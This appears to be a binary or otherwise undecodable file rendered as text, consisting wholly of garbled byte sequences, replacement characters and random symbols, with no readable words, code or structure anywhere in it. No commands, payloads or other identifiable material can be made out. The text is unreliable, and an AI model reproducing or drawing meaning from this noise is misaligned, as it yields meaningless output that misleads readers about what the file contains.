��c8ck�����B�u�n��R�����k�j�S��k� �/��V:U����D� 0�qE3��`j�7����P����/�,#C���H��O���:3Ճ���%����W�t=Ү�E㺠�}�C�K����f�7��D�� VY�>�no7Ρ�`���Շ1�b�gF����ڋ ��>Wet��t��;���j"��dT��h�&�Z}r��oX��r�Xlț����G��.��E����	,m+'�R�=?)y��F/�1y���~�3ʝL/V��.�wP!T~D�/�RRC�@ts}7<�T�Et��^/��Ap��'��hN���uY�I���ؚ�������$A]���i-�z���ǌr�V�@]�B�+�H��S��dU'��oƇg��W����$�i�
�=a�p4t���FoSJ��G�2�4�T-�e�+8K�>JR��u�%�av�r�K_Bd���'|����Q3����cî�=qE��m�rVXTb���6T� �(�DD�Uc?�;���<����g[��%V��ږXYq�VS͗ڛf��Ɩ��q�綽 �Jb�=�rG�%+�SC���0�X,�A�ˏ<�t���F!��w|�3*:��ZMo \"w��2 ����n��^���`'�`1���M����>�P��<_�~Z����?�4a��h�ZI�I�ܝ���-�Ad�N�|�g!�M�N.�|)��.(q�x�����~���Fd�-���kXȽx�\2��ԴIMܶ�|mǪ�2�����̓��/�p��3�S�?"8\B%���hV��5��-�����I�G�����B�
����P@��o�N���G�TK6jO� �Q尕_�t��+bi�@�;�<|m2�@�P�l6}���<�] ��=aO��3.����K6ߩ��e����&�]�I�B����nC/N=�����0�m�o�9�R1�J��c�֘V�:_LU�e1�Sgl8\e���-KB���LX�5���PZ+>U�4zz�r�;<�"��,�����g(�|Ef��(?��z< �o	 ]�ǐ���5�`8�+R׆�U�U��zU��@�(<������`e�%�������=��2�s';�&�0ۭ��&��ߗ-�r�*�.n�
E;"��n`S�N�,��^�)��'zv&��j����f ֜�A���B-9�@'6����"��2�a����@d��E�?=Im �n�� ��7��/�b�lqOobY�����^�������BmPk���t�;:h�k�R��0�ű��p�a�OI�wO���������	C�!���Q��Z�'�/��*�6�U=z���L2n��:�E�r��z����s��N����=��L[Vw�"��a��Rڕ,8�7�'C�=�`��b�u�!���.C��5���Ɍ�q�C�Up.�I���95s;$��7�j=����3�9�"'s	EDZK��&;k����}��
�X�b����G�D�l�������ņ!��I��1�V�n�78�p�+��-"O�N:�7�oŽ1����j��m[Ox��W<,~���yG�0{N����W*�����ި��]/w �� ��+ݾ��J�O�C�9wY���3�(��kB]��Puz\6iӦEo����]m�>cߌ�s����������V�ZN�C�?���N(Eˆ'���R��D%���?4Ƹ#L��#?���H��FPc��������I-�QiCF=Gp��z���IY~��q����&hZKL�rc+�\y�N�ds#P�6�(z7��Q��m<�V�u؏u1��z0�'�c�#�}���n*�x�^W�m��v�N`���͘���6��I
L�=��F�Kv��DЬm�����D�Swc��ހw2>����p�������@ �J�2X�[��R���q���Α�L����d�tUk�?�`� *��Z �}��5j'��f�;nׁJ��7�m)��EnL,� ����Վ9}�L�n>����6�n�<�h�q�u�&����<%$B �9!���FXэ��8��e���ia]K���?�N�� <K��İt�+�y�.��|/��z��+�u���)�^$}����ɳH�Q�T ��.��hCu�뿱)e�4�/��X�/ʃ��t�ѫ4�W+`�Oި���&L��?���`��bD�� ��	Q7����� �)����=:J�r��}���J��e�q���]s��e�q��ޔav4i_Ջ/9��U�N���<!�V��E�7a�e���G42J�~w�� j�1Z�1�\�-��n��S��1B�b��z-����n�L����k�E���D'��1`�%`,h�&�5	���P ��t�WOV(��<�a��T��kr��1�등����_�	۠�B�҉�@.��a�Y�+�Ϊ�6�q]�݅���i��c���A]Pl9���ƨO,��)z�A���E�5q˯�	��ސ+h2t�+/�"���C�?n�ï�!���o���	u�a	Z�ڷ{���b����kQ�4ܦ?u+�g��������b���|����[�����Ov�-�� �if���4}뗆(��'�ڀ�6�$Z�X8\ܾ�N�3Jyy�NX�1:|Uδ$0�7@�L�z�n�;�,���Eh2���qy3=�R��|g��{[��3?�j^�S8�V��I<��Z����C��bۗ����1e��;a]	䨂�W+�HX�N�5�'��/�+C�{湃zl��D��j[4�%!�D�l��䨾�w��Ɠ90����`?���Z ^���p��r�bq?��&��CWĀF�����˅� ���|��enrW�lot�/H�L�~�"8�(<�)d$���7_�s���
$#|�M/�"���Xt��0w��v��*{�z�m�[�Z�$N <^sLb�%r0��]��� TV���.3>���}ctvU� �d��O��Ã�O<�>��dw�LQz�@��V�5�Y�7Bw�yta���$I)�y.��?i����(�6��Sg�1�����ʈv�@I�_�Y�a�>�պ�z�� �.�L�{ip|��2.�o`# ���eFVZ1�i0s�:p�!
Mn.,�${�����.z`>T"9U�A.��)Ʉ]ZlнqN�0��L�x�+���L ����kctY�ݍ賵,��K^�T7����宗����$YM�͚�W��k�'x	l��d6N�����>�T �I�t���$�Ϻ����u(�&���ɘڟU5�`9U)y[�Vh��?���ggъ�xk�e]Xb�j[�	�l�ww'�U���u���O���S7_���-I=Tm��.��V���޸P�G�$�`jIQ��"�ªX��<���No�+���ѭ��W�A�4�\��h�U�?���v�O��}�3f��>Ѩ��oY!�='x�j(�H��O9+�� ��&B~���?]���V��t�m����

����j�����3͉`vЗ���z=�������
�{����.f�ѓ�����19rA>�t �s�i)B��dvuҌ���5��E60���F�֍I;������N�]kuaSLk�C���U��/�� K��[4դ� ����ښ�@�޽H>��=�����6Z��: M>�b�=	�Fa`� �wV#/t(Z�����o����\']ZK4��������d��N#�-Y��·�l����$��v=Y9�0���+��x�p�c��Ԋ��9,��a�v���"9|�k���<yU5�]��&��wK��}}>}F�5Iv�	�(��g��]�0W�y"�ÐC��S���ژ�u�r��>�y��J�?���-ґE� n\�� ��AS�<���ʎ������MU2�V+���^KF{)��aP�ײx&�������(_b���r�+����r�欋����ګ�h�;U�q��Vd�)֙��G���c�H��D�>Wj�R�ۍ�v*�Ӣ\bԳ�`O��V���y��r �N�%	�)�t?��`�i���ͅ�Cƕ�O�����!���u�G���u�������war�#��E�2�\Q�e�_��L�@���D�Zl``K����yP��X���"���YSZ�k�!3:�C_p��$֙���=첸)�'3�[e+bǎ�JIW� =8#z}yQH˼}˩P��i_�y"w���g��:-�ݨ]�m=��If�w3��H��e^Mڝ��#�wQ���>��5$n����0؄�5�U��hG�'���"��m���%�*5&�x@e�.�<�l.(�O��r8
=_�q��`��������W�v�s�y�)2���PM�S;M��{L���@${C�d��G@)�0�4��Jd�%n���Zu��n-��A�ۊ�;z!�Re�����9�j<�U���L ȍ_�+Lb���ϐA�D����kO#�f�Ԁ�=ݶ�ï�YJHC�(��\��-�X�5sK����7,0H	��C|p�����M����/A���c�4���l���\F��~�C��DbJ�3���ʯ���5(0==����+Q%'	=��J���|��;�.0_Uв��!�c>
���?�)�n,
�����w�t(}k�Mk�<ȏ�}�)�d�]0����
�q�wI��ڰ�����G�<J0K\�YՖ�
9�\��DO���-aD���e���*#8�Ѡ�@>��dt�/�c�-�I�A��Ϥ����b팹͒���5���8�og�t ���~���ly=n2��^����2�8B%�K%M��F&���@����WBN�.~[����p�6o�_�FZ���ʎ.�L�U�h�	�$�j�r����ҭ��yc������|��b���D�xj�T�e���p_��NS����^�&Q����]o�QU��>P�ҁ��2Xr|V��c���Ds�=�Hc~I�;�\���{k�2���aӢw�SKs�F�]����pu0��I�1����Y�xǐ ��t����.�$������ƣ�9.+^ptN�gRW
�#ݤ�b��A�"�h�$��.�*<EF���辆˅n�oie�$���9`�d���M���?�C�lb|��L� j'V�Y2n��M,��꫚=\²WVo����\���9�D�8K^��̽�{��cV�si��0�.����׿��Q�9G;7�^��J�uDb�(���a�b�<��Y6�W\������L�eh�tC�C�����rpG��h��M��s������ �(�j�ոb�=5�g�Jw˩�����l�q�E٢�*���)�0�,�o��k{��YR�������1�VN0+���H�Mz��xLi��l�!�q>���&�1v0l� �ũXH������z���\��6�<R�ԍ(`&97q"8*m���
gq���G�$:��u�QߠVw�2Cʀ}w����~�t���bH��^V�A�}�IDN���;8��p�����P� މ^�YՅ���O�Γ�F�
�ߗ��v�c�l�^�|ς%`_�j���nн� ӯ�D$
>�g�DU�j�q)	�l���wD�F��ʧ���
����]�0#��Md",���@��Z�9[���?wK5`�B�S��~hN�k3�*�XL>6�HhE	e��<+��jȴ�d���/ ��`�rԺ-rz�����V��羃���6�ۏ4Ew6�k)�R>4�ֶkJ���V~�����@��ؑu$&���%��P8g����Π3i���$�y]O_�ɂ��f���wNxcg��a�Ƕd�!���C��2�����E�����巪����F��a�y�c��+����
�nW"�_6���w
��(��϶��'�$>A��9Η��Ŋ���C yg���G(���bE��F�ө�L�zR/&R���k���\�:��ߖ�V- *L&����O��S�J��c��}�8�<�=e03�\��@<Bҍ,��#^���\F�d�u���Y�h��z��Mś���}��"�nI�?�f��rˎ�	m��U��@�MʙãhwPZB����)��<7AEh�o+:���_(Z*�p~��������/�7��.u�QeR�?-��O�c-f� b֛���S�ૄ���Ðn	
�a�:RL(� ������S��gk���-M54��+���E�E���uk��Pz�H����R�+f�*^$==��z��w���Vz*�4Nr4֗�D;X6iC����J~�p�{��5T���������h	�|:�ؘ��|Bv'���!�����wZ�d���x��eOI���ہ�����H8�8�X�gI3��01�|�a?r� �@TU���q��ɺ��b���|��_���<��jǲ�zM�yٛ��t�9���]��5�j�H���StfO�3��=k�8�����^���r��	���K!��3��ek59�f)�5@��4��S R "�"���q���I���Ҁ{�0�H2?���1��U�t��*��
���A���<����+��XK��l!;��:f�'�ι:W+��v�����;��uLҩ:h�I�Tȿ�y�~[n���P���Z���1rl�M!��6��n�([r�f��4{(?қ{b��N�>`��ʪ+QB���_1z s�MX�?���H
~�P_*Sz�nP-?I�A����F��lW�P4�>��/'+�^s����ytp6���2��#>	I��=*�����ls�jk|[�z�V��kW��&��L�ùh����m�vP���!1'@C��
y��Um�&\W����IX�z~�Tf�r0��94�Q^,WS���쯲���́�B>Ϥ�T�NF���Q|��\E%$ݨm���O7�,3gu�V���%��(�6��vc)uLJ�%�AM��A��e�ד�z�?�\����V����M�\�&�{k�P|b^�h��,�.rzf�V��}��>��2��(�?�aK!1v��}�C��ЦK"qK�����L,/V��~��  �~�Ƞuq7����/�ۛ˨���t��*F�Ҋ��C�@��TO�J%�d�<$	n�'��S��[���\ĸ�VЇC��FGزK��7&��Bu�Y�R�o��>'�Ţd0qu,C���I,�B�BjF!v��">�4�,Y ��ļ�gת)�Ѥ��O?X{�-p`F�F�\<����aL
(��9N�9 ��op2�&_�-?ē�B1x|+�
�1�g�N}���>�xzwV�Q>������Vk��h������2�E�@7)z��'c/C�D"�wajD�Z�����1��9�C�����n���*ʭ ��cj�qpğ��Jt�!�*ؘ-7��=�4�J ��>���O��_�7�?�$�@k��"���.'���]$HS\�k��.��(�[�`^�e@X��{^}��^H)����	o�a>��$G��W0�Jlc>=^z!/T�J���k$܋e�Me���C���t�=����X1O��	�|�G��5.͓�qUK ����fuP�B��z��FnH�'_�f;�+��J��p�K= �u�������$�C�����<��1�kMl~�o��?�.R��o{',ƙT�A�P쀨��=WC�6���S򼪝݇�>���rl�s�ҭJ��s1�mؙ�
h18]�"aa��.zS�\>S�;��YH�=�b��9��כ�ndz���ڐ�a��R�ߩ�_���������+@������*�����5KHu_�c)_}�& �
�>�M"�í��l��m��^6�G8e�H-��,$�s�R3�v�e��P���{'5��
G�$������jTM6�"��x N��K��y�~��_�
Rn�1�ly�J�Q��Tը1��	b�0boƃ���������1���'�f�F�@���ހ�I�1֥,ZIZ�h�fi�-13InJe�R �=P\�{��BMq�hQ�Eblo��r���r����Si-^@�a� ��*�Cp��a���Z9����N���뭳�R^v�rg��1���`z���j����B���v|���w�v���{n�\୎���;ܜi�'�t�7�i���2�Ű�~�]l����]߹	".[��E��$��ä�����x��V�{қ�맳8�d�k���{ �u��N>���6�����<�_��HQȶ|'�}�|�F�M@$��-c�h3���陀�vc�	R��A���:ܡ��O�K�!f��}�Gg�MTtu���	ǳm�#��5["�ۋ���)��
�J;@.�^��:9ݳ��^?X�S�9�4�xdŀW�~��'h��a��U�=�������OB�X	�G�k�&����q���T�,��I��]�4尧k��s��Ic3c/��f���ߤ�  m�KN��V����̹�ʝEr�5�;�>;g����,�+G(u$\��@���l�+�D�c�6�۸��t����;�[���F黜Y�FЭ�&��=������y�2O8�#�B]�m��l��n�I&J*�ǥqkFԐSˋ�O���f3�8�Ys�MIdO;�����5�8c�@2����=�	8^��A�R�B�$���o�.R?^��v��9K �_�O�f;c[��#��e�S@+����o*mr%�V�f���ӽ._W��3"�A	��"�B�3�����<
Էq�䜌�溊ѽ��8��x �����$�)*3w��6��߷��]�����,��$�.0�@8V{,=.@��QM��/�b\�@
dx�vs(�ݹ��Ȝ��F��yRH�Ɩ��ςUOJ%?��i��C�}��H��HO7���p4�43(L'�?��u�����K��pm�Qt��-ڕպ�q|���`�J+�ީ�C� Fҹ��Yf�q~-4���
%x��������Cd �	���=����� ҖNXtf��)1&��J��a�cR�\�1}$����[Uf�)T�6���N�r{^����B(���%�%1.b���=[\�T&����s���`li~��sp��	�m72&�!T��E7���b���(X��~��x�?� �P�8�V��O�����$ʎ�@���pZt������)c��1���i���W��0�� �2�S�d�k���􁱆���Y0p4�C�'��@�i�Ϸ����0]������{���b���D���:�a�
��F���)'���	��ZT�O6[bi+�n�nǌ��@I�a�rrS��92ƌ��̀L���Zs0#3�TL!|�Z��?dX��k8�0j�uQ*=:�\R�������s�0����P�A8O7�����7O�i�.�c*��qbQ�B����k���O,'���e�)��!����ao}g����|:���Nk(Ne3s���6/?���5�14��ťԈ���k����#��r�����g�����?p��2t�y{��U��]����c͓����I������I�݄�L���(�ݐֱ�3w�i|~	w�Y΄ ���'�敘/��R��!��K��%bh uR��d%��U��1�i��b��m)���`����!h����އ��N���6����r/Z\�	�}��c{V��&�Ng����<2.�~������"	�c�Y���Ġ��2��=���_Ӎ<����Co�`B��[�.�W�q���[���g�y���s�+}��X�A�G��̿��]կ�v
^x\��u<���N�3�:c�h�7��n8����I��f�r��_λ��>�Z�5�l���E�X? �Gc�bX�?M���p��Я��1��p8�}B�Bo<qB)��Z�P�s`dV���bx������k8ۯ�N^9���8�k�$����Δ�������c9�A��=F�<yG��WQl���lO&F��b�}��|����4�խ��;Ē�������=���q(/3���yp�b̦����Tx��>5�%�x-G����n������H̠_R7�ܔH��΀�&�ĠЬ0��ݼ�]��{�d1=��\җ���6,r�����'�d�ŷ���TІ1�{Z���0����y��~x���e�U7���z[�4όdi�_���pf�Z�a
N����s��/Q�D肋��ٷ�,�J�_��+�,�G[,]P��5��;ʨ��V;Xi�
��-���ȵ�h�BC0q̔���4�	�	1H���"���}���z+IV����D�b�a?mLf��'G�_,+��$��3��Q@��]P�Y���28߃Rh¾'��[����>g��ˡ�����B�@>��J� 8EX\Є9O3;��������4K1@����@$���o�t���r�`�(ZGo�4g�jl[o�h���xF���a��9��P:)J�D�-~)�F>�{�k�tRB$�@g��0�Rߜ6�N��#�Аy���Y�>Ҩ(�\v0��(*Q��/vw
eً�@�Z���O
21&rR�d�C�ZF��fcU�B݂v`}Qݦ�:V؂!����+ε8%g��=d�~��Y���6���%�j��)D�-�ԍ??X�̳0x��u��|!z�r[tl ��X�CQ��P�x��|���W𼗦o���48��T8�B��^��������n�J��9-R�?��W��kw�H� �ގI�X��)�������T/v��A2gYW�#�ƌ8-�Hue%N&pA��}m��,�G���@;�	��HSȻ��6���0�!8@��)^R[i�
�w]��փ9}���djo�>����:�I�6�6�\������1I���Ŧ˵:�?���, O�ܗ�o�[�洴 DM�3��P-JQcF������l|��|)�\��s&sѶ��$�~ʴ�����*w�T�r$�q�{l^7�x��"-�a0ホ��V�1X��Ղj��o����<�͙��a�>F�����H�c����X2�W�'� ��=��� ��r9��Ё��-4S���)���o6�b.5+ݜ����PC�ܬ���gN��Yud�Ix�����20Bb9;��ㅦ��_���s�
P{3����ekKB���e�3�>��j����!"����0W�klȐ��{¤�a;:?`��c���y��p���-K�[%����/�O\��7�q"bNPN`_;-�6^�,c�Z+a���O��f�W��Ɓ��w���Lt�@�qzT4Ŋ�޾��T�<�5pz0�b|���G���y��*avz�
��� ����.M�����V
r�{�uv��f��n�)�u��t�����4U�]ࠄ+�4[�Z�B�?ɳ�=|�'M��F�|���S���~T6����dv����k��)c���aحP|Y����e��<��T�4'�a��&�tBC�͕�H�fp�R��eEކH��c�DwS���8\hբ�;��k.�U�+�L��΋$�
��<�Ad�*dJ�P�fݯ�X��}G�v�}��݀������yP�,Fm��I\���{H"�DKn���g)g�ىX�B%���Ϫ�b����~+^-�턑¯@��� [ϴ^x�
�5ި�����#�O�'�=�Kd� ~R0���&��i0�(���{�5ՙ�b��S�mQW����ce��N0$	��Tx%�����c1��b��F���oI7�M�����R����-�	���E���Y,f���-��Zj-� :-��}�9��|E��c`���_�`�Ό��֒�ݴQ����ˀ��_�n���]<��L�}�e��œ��z=9�Li�K��S�H��P_�ha|W�T��aDe0d�g�R*H_$��bi��	�c�����@�k���AЯP�s��,d�l�䧡�"	u�:c�'�睟h�V��Γ���x7�^l�<���g,V���-��` vq>�G�u+�(�܍A��+	oVPH�-r�7�Ѻ�zŌ�\������1d}*�2�Jv���V��W(�F8�����`�Z��0O��][?����Wat�Y���X�^\��-��t�H:7�Gb�����^m���~U�<�xB���VG�N$��?��g�&�R񦓩�m���x��vC}�)r�om���1����y]��I�e����A	]K�" �\:9�R��Gs�ۄ����l���S��H��c|���%��FD��N�OG��,���Ą.��(Bw�R����.t�'���)�"�JZ��e �Y0��K=>�l��� d�y>[�8�<�%�Y[O��wBv��UW]Ü��F`��䱵z�vQ�_7ml>^��#�C�S�;ޮM��߇�G_׸�%�<�+��a�nJ�u\L4���ejIjY�tLc2h���ڮ�?�xL����G_�Í�(���!Rd��WF�7DTw�0`5EJ�j����$Ɛ^Ƌ @�q�]<�`�o夹,Gy��V��X)�f�?+�&s:ͻ�1��4Y}�3�
:�b�`~r�$� �J`��tH��PPT���w���B#�M�Oܪs ����:����M(��q�\h���_J׳�a6��Ty8�@��=6�H8$�)8���x/�W, ���˳��ӥ�[�Q�I~����C��c�4b��'�=��"}yMتD�Uu�X�����3��'���J�b(�ۗ���1��x0eg�A;�F3��W+B-T���!�^�$���Ԕk���"SngVb��᱿���H�C�c���J��ޏ��"�L�̩Y���<��D"!�u�;s@`e�l�.�Ql�������.����!��)k�`�OeZ�����fDY���ȉ���s�(�f�gF�Q{���ڻ��>,˰N|>����L`BE<q}�S��A4x���i���%�D���dH�����I}����pk����T�l!�.��6$yX�5�Z�o�������ǋg��He�y' �(��p�Z!�6��)�
�άH ����B�I��8�-n�/"���-����UWzQkC6��M����fo!X{�������+�c�*��6�1P���d��I��G��j�ov�r��L���-*yz�_��IOzԲ���n
Q�|�<`!�]�/VI�.��/�����S��z�ܒ�2]=*��a	[�"�?[՛[��%G�8[<���]
[�N��b^$O-�_�s`D�j����8>�q����%*p`�e���yvK���n�Cz���8��N!�%�����[9Hu� M[2��6>
�g��vH/l�� #5J����f��Q\�� j���P��#X�ȡ��^�5�1-�^&N7����������:�*N��n)[NW�D��#�y��(�J�XD]�����
,B٣���&�Ri�U�a�E�];נ�<���w���� !ı>镋,���p ����'���e5z
��3��h�;��iꀡ:��ARE&*���6v}�S�r��:�q�G:�
޾���`564J�x�_@�e�JoS`\�������D_^bҜ�Ч�8��Iqw{�d��=3��`�:�|S�ؒ3�d���i}�������~V�V[��\��D��f�w�.�; <�%�9|���#5k?X�3��~(0�!�Y@ ��/����qS�< [�{�jU���Ҷ�}2��π}�q:�s��\���J����ܮQ_s���S=;o���!��!��Y@F�$@ZvR�-6[�W��BD�ގt1$�hJ�V�B�H���B9��	��]kUD��!�.Q�O����L��|>Ḻ&�#_Ł��Qs8I�<Ą�ڟwG�>�rs6-�Y�-� ���qn(�Fw]�&g�N�B���^���s9��U2f^�{�x�+
��d3(r�e��CY��*�X�/���pB�<�q� ]
���l��t%�AGc���Q˕������V����������ce��`���,}�v�-t����0����Yp���a����"�J�I>T��Z)��S�,m�vI�N�;Ϛ\i���҇� ��;nϳZ'ƈ>�~VO�0�'��0�jy�bC-����Ia�54%�����*�z����q_���s��,��f[���
��`[EJP���6��MAD���ya6�uE���ڽ<	v��pju�M�L
�a�y%U9�b�}�;1��%4�4#O}�,����T<�6ku���m�1��q�:w��=�B������$w���Rb���A�i�`k���\Zu	˼ �B�rN��
����#�l� 3u{ ��|�)n��b���K���͹��I�3��Қ���
� �^����K��cȷ��@5 x?�@��ͧ�PƑ�OĒ�~�^z����'C���>�5�fB:�~���b�rpA��v�:�S�e��&i3B�+�7�3�~EG�h��q��|B���Z����	5��Mj����xD)E/�?X�=3'��B
R��Ҽu��M�"��N�.I�o����s޲3�K�mޤt�q��5/��l�����Ɖ���T��4��2d��3Q��'�|pZ�e){���$OPX��5�rˈ�Z�)<*"��앝ډ�E_g8(U"5rϦ��Ѐ�;�q�6
׳���|��ꆭ������޹X#E'|�"gV�d	�L������"&0�!���S����-��x?���q��
�fa�jL����y{��H�՝�c��&�g<��'��t�$J ��&t��g �&�[��D�0"=��׀HzF�}AuIZ��kĿ��O�� ����NR��\�X�˜�Q�7p��ܰ�w��J�J)R/b�Շ/?��F5�������!v>�9	Tc�y��n�	�0��k�ڞ �Y��#���~�
~r�H��+ֶ֮����X��<f �E�����q��T]�͐�/�-�qˋy
�|�W|�Y�J���3BhZ�f�o z�m�{n?Y;�l�m�8���T���aQ|��JT�N\��r����sb�l�����U*�@��X�G/?/���H��$��y�f�Ô��ۗS�-r}�x��������pMV��w��pk���-�S��"u��;t�<k�O��.p�QzqSo��.N�tt 	��<.Ym�LwU��H��`O�"΍p���][V���������l���^M4w�/�s-�ׅ.9�7�$�˒�R~?f������#~�o���l��Z?�V�*6�|tҿ5W��&�B�5sO�O�`O�y��װ�I�`�se�τ������-6|�P�÷�U���F�f4ZƓ�Up���N8s|��E��S��T��֜E���>dDC/���`��Ԑ���x�vUfB�AK7i�ep�"0F�fr��a�CSxS����}�Bߤ�7���g�d���X�k0�h�e���t˕h=n�Be�=Ah�U�킚�o���o:�5��[����Y�Zz���	?!�����o!���D޳:��<'�" tkAR��^~c%�vA�y��mc��L_������/~DN��>:l�c[�0&,C��EPqz+�������^yߦ=��6�0|4"�=i�X+wڜ����&��,o"���c_�q��ތ��Vd��ִ��Mڈ����.D7g��>Z����_�{��.�[Lw����X�p����
C�"�@;�}0��Q!��Bfl8�Ir�<4�;S��|eM߉�z~������i�$(�BD����yا�T�_��:x!�'�7�5Qe��Y=���d��ڽ��P�x��;h��}��ؖ�6�����Ƅ@�% 'J Su��M] #{OA�`J�O�PM��D�^���C��`&�G՘��$���y|B1䧟�δkԐ>�[�/<��Q��soݢ�S��:�i	�H�A���K�,�H/h�m���Ȥ݉�lr�]q�7&��ac��p[��`9"�"E���9�{��d��;;�I����"�A"�cW?��<��s�yf��hT��zA��m�#"�Nr����!ğӱ�yE���mT�E޴�$T �c�FG��#���&X	p����qdc�/l�ts-�#�e�*�A�uk^�v�H���Tm�e�3a|���}b�����*r� � r�jRWr���jN��9�F=�e%�Nڍ����؅3�-���mq1t\J������1��I���!��2Tu��1�+�ITZd9Vf��T�~⢢�Ƥ���HT��dl��4 �#���OE��7P={B��Ƅ7Pt�!.����7�� _j����Vi� sBCJH̜+rf�U��-e�i)�a���`~'V��C,Su�e,y��uU�xg��;��4��ˡNh��?z���PV�z�O�4��֭vD�7W�l�ꪳv�i�l�iЈ�L(�	t~h5[t>ܔki�8����kf`����>��ʏ����:��4s-7FWխ��k�?��B��!�٩�E���rm����@���>��Oj��sf��E�p�;N�{{Y��B�k����nf{�X�-��ZC�L�V����#6��9�թ�>��èi�ۅ�;Ky�!����D[���_?�R�N6S��Y�웵���hg�>ṡx�p���	�c��$A㈚��X8�M�_�xC�hV�*!�EKόtZe����,;3#��4�slEb)���al/��w'�՛eW�TNL�}�\��q�&���$�H�|0CJUt���{A��@�}��L��t��X�	�*��wmg�^���b��A6Ny��4>v�a��j�n�nsgz�+����q��z��|���1��-\xOt��IENRH��ɦN���K�^�d�H��G�%�C'�8��E'n'p��p�(z�}���=v� �~C���!�GӠr�@���Q쟵�Z�A5�<
�Q�z���)v�Wx�ɫۣ@i������|�ɩ�W�XN�2�/sgx��|,�ݓ�� �5�M��Hͺ���æ1��u<���S�R��ҕ��AA��w�.0��E!����ü��}o�^j\4������`fp��>Ёr�k����!7�8T���p+⧿p%�mE�}�m�;~ɦ�5C�P z�Ul&�$(P�Y�Z:���9���ua�DTة��{�/(��R��w��.�E�`�Wn"㛼+D��d�B����6%��P,x��1L�.i�#݀3k!���La���j/2
�-�>t�반��w��Y�.��_�ޅ��1.��S/O4�^���:��O#�T����w�a6��c�Ϙ��&&�F2d_�ވ��i>�<?��q΢��܅K+J����ń��Zʑ�:�%�ެArH`-� �Xq
�!�>��Z��p5��&񲪳����_�ٲZ�^����\��e8H��)���aߊn�ϕɬ��� q$�����Rh&〗c\��lS2�c�d=d!z�E�9w�x���Q��C;͓E�ХX�_!�Ah A�18��@Ie��3���^]��»�$j:I�c�ňU�C33w!D�"�0h4M_���Uхe���/�m�lC[g�\����o���fj����gwr����3�o��r���Ej��]�Yq�4��K,AOƀ'�2bB�7c��C�i���d>w_��i����>$�����L_k���;諸�-����,��I���e�*g�*��9ͬVP|�F�:�g'�+�6!�����	��=Ҙ�?5�S���O��0��S��t8��N5��8UF<@��	P�Vd	j�#��'���iŌ�Լ�s'���?��.T�(�H&�����*6NRs)�e��:�.N��(���`�
�2�������2}j�C�	����������*������~a�5l.�`��9_A�ٮ��V&uL���ϊ�>�BΜdǯ��Mf�	��pN�̐��_E*T�B�����x��98ǅp���O��c��ح?�7���� �K*^�ن����	!��Ȯ�*OA���0�����5��X�{fj ���~�\��E�W��lggo�P~����Ҙ'zI�Շ^/���^��a5:�'Q��U��T��������6Q�Hk]�!5ēM�"���|���rվVP�E̼��$����1fr ��Cu�@���N;�2�х/w�3������|����Q�f�$rg��԰�S:�^^V^�����<��ۻ1�=͕]�8{j~?�KȜ��b�����xts'/k�X�@�G��u4�G�ϰ�.K�=ݹ�c-_mY�����ʊQ�"�q#��7鼈R���Ĝ�J�Pӭ�z��UeҲ���z�!��~�G��"Z6l,�4��pr�%z���!�$��>&�\�/{��4�J_�|/��XS#ӚWm�2�Ls�qtv5�CjW�����dP	Ķ��d�n�� ��ol��|I�_��{�������\�F�.�Ԑ���:��ߊ^7��	���S3.���ZZk}�Ǻ�Zp����,����0�'� ��@�QrfՄ�f&@x����vcM��C��iҠ.��F�$��V��>e)2s��wJ�X��1h[���2��BX���M"�K��X�]�~�c���l$�ܵHp�w��ܢ��c��L��t����j�9*�(!q��o��2���0ڕ@�d��j�"p�<`���L)�(r�g���U+�`��\��a��)h.
��.�e����jx(���b��pp�2��=�yH!�� Bm:G^����OҒ!�>VpQǃVc:�L���+�q�g6v�����Vx^�i1�}g���؛��{9����Z����@'r)=�R0�TfjnG����2RzǑ��q=F��^�v�. ^IK-J�muuF��7�>�	}m�ݍ��lm��o�{���/�*��ش�V1dzI�����q?Wv��G�$I��$�b��(M08�� �y�2Y��{�Qkq�x8*r��7�����,�N�6��:{$d�t���w��mj�t�S� 3��`�s(�Dg e�K��9[��-����¨ſcE�Ex���1�pL�u�x��T���}Kz�&�]NE��q%Q8������ϝD��������i8�p�1��Oןq�l-u�	�b5�j�G;J@�������U8ۗ�0���~��~��>��T�
�tq"D(�.^/W�M��٪`�YnJ�'����� _J�j�	W���Ю���n?����izd3x��`��Ԕ�[��������_��u=\]i���;�5Yr0x%GJ+B�)�\�f�V���Gd2��`�$����e�����3�U&�`�i�lT]'��)��̈�4���U���v&j���χ��ē��˽^�@@�G1W�������?��<|�2���G"/�~�~��T\,B��B.�7���]=�})�S2YB����)K��3" �`u��Y9:��xb,���Q~���Xq���ֳN\@�|DJT=��������fOC�}n_�9�KQh�����W�j�<;	���J���V��
�� �X�{��p��
�0BiH�}�bK&i��(�8�'ֹ,����� 7����y������8��V���F�է<#�S��<�q!�u�B�`����+�oW��֠�ҹ2�g*��'���]P�"0�� ��䳮2��A0(���Y�^O�e��B;��xB`�����E�������`M�g�`E�,����3�҄jY��h���8���a��6���l�q�E�]�O&�����ؾv�o(Z\�o����w��͝�df�������g��Is�
7��;EԝE>�W2��.'=�w�T����& k0�E�ߛh���h�A_6*�=��HJ�%��WU�5 �n9j�ən�x��-O� ��W�q2�T6V�cY�]^G;�곅�c�`�/������V�E�����������2�P��gioz�=��з��P���薿x���1�A�,�@���,��MPo� ���5T��+���ّ6@�^��e�hk�\�I�/࿌���4��m�x}л5�t8/?�I��P�ݮ��I�����O���˼|E�?�˒�8�٫Cx0;v�{ͩ���MǴţ���#��+�7�`5� /`M�Rq��	f<6�rupa�0�� ���?����njUJ�>4���nA1�B��������K �8H@�?akb#�SrNMd��4���+��]�A=� 5�2-��*\��b����\��x���c�j������澘{՘�2=�e���˫s�����Q��34�=�=#�C����Q�?�wQcu>qY����95:�i��x�V�v4��8��-5������sSA͈ z=V��sS i��H��YcW��m������aH��B�����\}�4�+��	�� %�c�C��&���PN�|0�g�nѧeF����)�]-8a��d��Z�)N�v�$1�S�	�*���h�� �Er��X�IY,����+>���d��N_�^��v;k��e�o1���d��14��\�����{2n%��_W;�ǽ/q�]F-'k�7X$�����>��������z��T�|`7����xw���U$��)5(��G.�H��~~�P�WR��Xs�Xr�����e:B��C׈V6S���mB���xX��� �$��p�	�.W|��PM��m6G'��ӈ/\spL��w�|�
=|mΡ����J�M{J���j�$��<����
